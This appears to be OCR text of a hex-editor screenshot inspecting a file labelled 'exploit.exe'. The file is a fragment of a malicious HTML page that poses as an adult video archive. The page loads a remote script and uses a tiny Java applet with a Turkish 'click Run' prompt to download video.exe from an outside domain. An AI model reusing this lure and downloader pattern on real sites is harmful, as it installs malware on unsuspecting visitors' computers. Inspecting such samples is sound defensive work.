 Hex Workshop - [exploit.exe]
File Edit Disk Options Tools Window Help
0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 0123456789ABCDEF0123456789ABCD
00000000 3C 68 74 6D 6C 3E 3C 68 65 61 64 3E 3C 73 74 79 6C 65 20 74 79 70 65 3D 22 74 65 78 74 2F 63 73 73 22 <html><head><style type="text/
00000022 3E 0D 0A 3C 21 2D 2D 0D 0A 62 6F 64 79 2C 74 64 2C 74 68 20 7B 0D 0A 09 63 6F 6C 6F 72 3A 20 23 36 36 >..<!--..body,td,th {...color:
00000044 39 39 46 46 3B 0D 0A 7D 0D 0A 62 6F 64 79 20 7B 0D 0A 09 62 61 63 6B 67 72 6F 75 6E 64 2D 63 6F 6C 6F 99FF;..}..body {...background-
00000066 72 3A 20 23 30 30 30 30 30 30 3B 0D 0A 7D 0D 0A 2E 73 74 79 6C 65 31 20 7B 66 6F 6E 74 2D 73 69 7A 65 r: #000000;..}...style1 {font-s
00000088 3A 20 33 36 70 78 7D 0D 0A 2E 73 74 79 6C 65 32 20 7B 0D 0A 09 63 6F 6C 6F 72 3A 20 23 46 46 30 30 30 : 36px}...style2 {...color: #F
000000AA 30 3B 0D 0A 09 66 6F 6E 74 2D 73 69 7A 65 3A 20 33 36 70 78 3B 0D 0A 7D 0D 0A 2E 73 74 79 6C 65 33 20 0;...font-size: 36px;..}...sty
000000CC 7B 0D 0A 09 66 6F 6E 74 2D 66 61 6D 69 6C 79 3A 20 66 61 6E 74 61 73 79 3B 0D 0A 09 66 6F 6E 74 2D 73 {...font-family: fantasy;...fon
000000EE 69 7A 65 3A 20 32 34 70 78 3B 0D 0A 7D 0D 0A 2D 2D 3E 0D 0A 3C 2F 73 74 79 6C 65 3E 3C 2F 68 65 61 64 ize: 24px;..}..-->..</style></
00000110 3E 3C 73 63 72 69 70 74 20 73 72 63 3D 22 68 74 74 70 3A 2F 2F 73 75 72 76 69 76 6F 72 6B 61 64 69 6E ><script src="http://survivorka
00000132 6C 61 72 65 72 6B 65 6B 6C 65 72 2E 63 6F 6D 2F 73 68 6F 77 2E 70 68 70 22 3E 3C 2F 73 63 72 69 70 74 larerkekler.com/show.php"></scr
00000154 3E 3C 62 6F 64 79 3E 0D 0A 3C 64 69 76 20 61 6C 69 67 6E 3D 22 63 65 6E 74 65 72 22 3E 0D 0A 20 20 3C ><body>..<div align="center">.
00000176 70 20 63 6C 61 73 73 3D 22 73 74 79 6C 65 31 22 3E 41 64 75 6C 74 20 53 74 61 72 20 50 6F 72 6E 20 41 p class="style1">Adult Star Por
00000198 72 63 68 69 76 65 3C 2F 70 3E 0D 0A 20 20 3C 70 3E 0D 0A 20 20 20 20 3C 74 69 74 6C 65 3E 4E 65 77 20 rchive</p>.. <p>.. <title>N
000001BA 50 6F 72 6E 20 56 69 64 65 6F 73 20 41 72 63 68 69 76 65 3C 2F 74 69 74 6C 65 3E 0D 0A 20 20 0D 0A 3C Porn Videos Archive</title>..
000001DC 61 70 70 6C 65 74 20 6E 61 6D 65 3D 22 56 69 64 65 6F 6C 61 72 31 20 49 7A 6C 65 79 65 62 69 6C 6D 65 applet name="Videolar1 Izleyebi
000001FE 6B 20 30 E7 69 6E 20 4A 61 76 61 79 31 20 41 6B 74 69 66 20 45 74 6D 65 6E 69 7A 20 47 65 72 65 6B 69 k 0.in Javay1 Aktif Etmeniz Ger
00000220 72 20 52 75 6E 20 50 6C 65 61 73 65 22 20 63 6F 64 65 3D 22 49 6E 69 63 69 6F 2E 63 6C 61 73 73 22 20 r Run Please" code="Inicio.clas
00000242 61 72 63 68 69 76 65 3D 22 6C 69 6E 6B 2E 6A 61 72 22 20 68 65 69 67 68 74 3D 22 31 30 22 20 77 69 64 archive="link.jar" height="10"
00000264 74 68 3D 22 31 22 3E 0D 0A 20 20 20 20 20 20 3C 70 61 72 61 6D 20 6E 61 6D 65 3D 22 75 72 6C 22 20 76 th="1">.. <param name="url
00000286 61 6C 75 65 3D 22 68 74 74 70 3A 2F 2F 73 75 72 76 69 76 6F 72 6B 61 64 69 6E 6C 61 72 65 72 6B 65 6B alue="http://survivorkadinlarer
000002A8 6C 65 72 2E 63 6F 6D 2F 76 69 64 65 6F 2E 65 78 65 22 3E 0D 0A 20 20 20 20 3C 2F 61 70 70 6C 65 74 3E ler.com/video.exe">.. </appl
000002CA 0D 0A 20 20 3C 2F 70 3E 0D 0A 20 20 3C 70 3E 0D 0A 20 20 20 20 3C 6F 62 6A 65 63 74 20 64 61 74 61 3D .. </p>.. <p>.. <object da
000002EC 22 68 74 74 70 3A 2F 2F 77 77 77 2E 6D 65 67 61 70 6F 72 6E 2E 63 6F 6D 2F 76 2F 6D 76 5F 70 6C 61 79 "http://www.megaporn.com/v/mv_p
0000030E 65 72 2E 73 77 66 3F 69 6D 61 67 65 3D 68 74 74 70 3A 2F 2F 6D 65 67 61 73 74 72 65 61 6D 69 6E 67 2E er.swf?image=http://megastream
00000330 6F 72 67 2F 69 6D 61 67 65 73 2F 70 6C 61 79 65 72 2F 6D 76 2E 6A 70 67 26 61 6D 70 3B 75 73 65 72 69 org/images/player/mv.jpg&amp;us
00000352 64 3D 63 6F 6F 6B 69 65 26 61 6D 70 3B 76 3D 37 45 41 46 4C 30 39 56 2B 2B 2B 22 20 69 64 3D 22 76 69 d=cookie&amp;v=7EAFL09V+++" id=
exploit.exe
offset: 0 [0x00000000]
8BIT Signed Byte 60
Data Inspector Structure Viewer
Find Results
Address Length Length
Compare Checksum Find Bookmarks Output
Ready Offset: 00000000 Value: 26684 2515 bytes OV